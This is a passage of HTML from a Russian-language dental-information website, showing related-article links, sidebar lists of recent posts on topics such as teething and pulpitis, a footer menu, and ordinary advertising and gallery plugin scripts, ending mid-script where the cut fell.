                    <img  width="150" height="95" alt="Шинирование зубов при пародонтите"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/df/c2c17e7a87accdf_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/df/c2c17e7a87accdf_150x95.jpg" width="150" height="95" alt="Шинирование зубов при пародонтите" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/shinirovanie-zubov-pri-parodontite.html">Шинирование зубов при пародонтите</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Что делать если зуб внутри черный"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/85/ac8b31263e84d85_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/85/ac8b31263e84d85_150x95.jpg" width="150" height="95" alt="Что делать если зуб внутри черный" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/chto-delat-esli-zub-vnutri-chernyj.html">Что делать если зуб внутри черный</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Когда появляются зубы у грудничков"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/7b/343ed7ca3a88e7b_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/7b/343ed7ca3a88e7b_150x95.jpg" width="150" height="95" alt="Когда появляются зубы у грудничков" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/kogda-poyavlyayutsya-zuby-u-grudnichkov.html">Когда появляются зубы у грудничков</a>
            </li>
            </ul>
</div>

					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Получить внж в турции еще <a href='https://akdeniz.ru/ru/post/3'>здесь</a>. </div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://estetica-stom.ru/dobavit-statyu">Добавить статью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://estetica-stom.ru/trebovaniya">Требования к материалам</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="При анестезии зуба попали в нерв последствия"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/38/ed0b857881fbc38_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/38/ed0b857881fbc38_300x180.jpg" width="300" height="180" alt="При анестезии зуба попали в нерв последствия" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://estetica-stom.ru/zuby/pri-anestezii-zuba-popali-v-nerv-posledstviya.html">При анестезии зуба попали в нерв последствия</a>
					</div>
					<div class="section-posts__item-text">
						При анестезии зуба попали в нерв последствия Не проходит онемение...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-07">07.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Зуб под коронкой реагирует на холодное"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/b6/d8b2e0f7d0cc2b6_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/b6/d8b2e0f7d0cc2b6_300x180.jpg" width="300" height="180" alt="Зуб под коронкой реагирует на холодное" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://estetica-stom.ru/zuby/zub-pod-koronkoj-reagiruet-na-holodnoe.html">Зуб под коронкой реагирует на холодное</a>
					</div>
					<div class="section-posts__item-text">
						Зуб под коронкой реагирует на холодное Зуб реагирует на холодное:...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-13">13.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Зубная паста при кровоточивости десен какая лучше"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/1b/d81fa592955361b_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/1b/d81fa592955361b_300x180.jpg" width="300" height="180" alt="Зубная паста при кровоточивости десен какая лучше" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://estetica-stom.ru/zuby/zubnaya-pasta-pri-krovotochivosti-desen-kakaya-luchshe.html">Зубная паста при кровоточивости десен какая лучше</a>
					</div>
					<div class="section-posts__item-text">
						Зубная паста при кровоточивости десен какая лучше Обзор лучших зубных...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-15">15.03.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Противовоспалительные препараты при флюсе"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/87/4d69804a3af4787_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/87/4d69804a3af4787_300x180.jpg" width="300" height="180" alt="Противовоспалительные препараты при флюсе" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/stati/protivovospalitelnye-preparaty-pri-flyuse.html">Противовоспалительные препараты при флюсе</a></div><div class="section-posts__item-text">Противовоспалительные препараты при флюсе Что поможет лучше: антибиотик от флюса...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Как пользоваться ершиком"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/2d/29482d536a2942d_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/2d/29482d536a2942d_300x180.jpg" width="300" height="180" alt="Как пользоваться ершиком" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/stati/kak-polzovatsya-ershikom.html">Как пользоваться ершиком</a></div><div class="section-posts__item-text">Как пользоваться ершиком Ершик для унитаза: как поддерживать чистоту Чтобы...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Прорезывание коренных зубов у детей"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/81/ae4e9343f633f81_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/81/ae4e9343f633f81_300x180.png" width="300" height="180" alt="Прорезывание коренных зубов у детей" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/prorezyvanie-korennyh-zubov-u-detej.html">Прорезывание коренных зубов у детей</a></div><div class="section-posts__item-text">Прорезывание коренных зубов у детей Симптомы прорезывания коренных зубов у...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Как выравниваются зубы в брекетах"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/2f/3843ea3154a932f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/2f/3843ea3154a932f_300x180.jpg" width="300" height="180" alt="Как выравниваются зубы в брекетах" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/kak-vyravnivayutsya-zuby-v-breketah.html">Как выравниваются зубы в брекетах</a></div><div class="section-posts__item-text">Как выравниваются зубы в брекетах Способы выравнивания зубов Каждый человек...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Чем обработать рот при стоматите у детей"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/78/626955e27ab3878_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/78/626955e27ab3878_300x180.jpg" width="300" height="180" alt="Чем обработать рот при стоматите у детей" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/stati/chem-obrabotat-rot-pri-stomatite-u-detej.html">Чем обработать рот при стоматите у детей</a></div><div class="section-posts__item-text">Чем обработать рот при стоматите у детей Стоматит. Лечение стоматита....</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Температура у ребенка 39 зубы"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/68/9cdd99481ac0168_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/68/9cdd99481ac0168_300x180.jpg" width="300" height="180" alt="Температура у ребенка 39 зубы" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/temperatura-u-rebenka-39-zuby.html">Температура у ребенка 39 зубы</a></div><div class="section-posts__item-text">Температура у ребенка 39 зубы Температура у ребенка при прорезывании...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Пульпит молочных зубов у детей лечение"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/72/3a9d212a3503b72_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/72/3a9d212a3503b72_300x180.jpg" width="300" height="180" alt="Пульпит молочных зубов у детей лечение" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/pulpit-molochnyh-zubov-u-detej-lechenie.html">Пульпит молочных зубов у детей лечение</a></div><div class="section-posts__item-text">Пульпит молочных зубов у детей лечение Симптомы и лечения пульпита...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Болят зубы после отбеливания — что делать?"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_300x180.gif" width="300" height="180" alt="Болят зубы после отбеливания — что делать?" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/bolyat-zuby-posle-otbelivaniya-chto-delat.html">Болят зубы после отбеливания — что делать?</a></div><div class="section-posts__item-text">Болят зубы после отбеливания — что делать? Что делать, если...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-14"><a href="https://estetica-stom.ru/brekety">Брекеты</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://estetica-stom.ru/zuby">Зубы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://estetica-stom.ru/stati">Статьи</a>
</li>
		</ul>
			</div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://estetica-stom.ru/dobavit-statyu">Добавить статью</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://estetica-stom.ru/trebovaniya">Требования к материалам</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://estetica-stom.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://estetica-stom.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://estetica-stom.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>

				</div>

</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://estetica-stom.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>

<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>

<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>

<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.6.1'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 